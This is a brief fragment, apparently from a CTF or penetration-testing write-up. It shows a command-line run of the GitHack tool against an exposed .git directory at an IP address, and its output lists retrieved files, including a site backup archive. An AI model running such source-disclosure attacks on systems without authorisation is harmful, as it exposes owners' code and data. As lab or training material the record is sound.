 E:\fafu网安\渗透工具\GitHack-master\GitHack-master>py -2 GitHack.py http://61.164.47.198:10002/e10adc3949
ba59abbe56e057f20f883e/.git/
[+] Download and parse index file ...
BackupForMySite.zip
index.php
lengzhu.jpg
[OK] index.php
[OK] BackupForMySite.zip
[OK] lengzhu.jpg